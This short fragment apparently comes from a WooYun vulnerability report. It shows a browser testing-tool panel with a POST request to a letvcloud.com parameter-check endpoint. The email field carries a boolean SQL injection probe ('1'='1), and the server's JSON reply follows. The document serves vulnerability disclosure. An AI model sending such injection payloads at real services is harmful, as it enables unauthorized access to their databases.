 Load URL
http://www.letvcloud.com/user/checkparam
Split URL
Execute
Enable Post data
Enable Referrer
Post data
email=22@qq.com' and '1'='1
{"email":0}
www.wooyun.org